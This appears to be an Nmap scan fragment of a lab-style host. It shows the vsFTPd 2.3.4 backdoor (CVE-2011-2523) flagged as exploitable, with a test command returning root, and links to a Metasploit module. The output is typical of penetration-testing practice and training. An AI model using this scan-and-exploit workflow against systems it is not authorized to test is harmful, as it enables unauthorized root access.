 Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  OSVDB:73573  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/explo
its/unix/ftp/vsftpd_234_backdoor.rb
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-bac
kdoored.html
|_      http://osvdb.org/73573
|_sslv2-drown:
22/tcp   open  ssh
23/tcp   open  telnet
25/tcp   open  smtp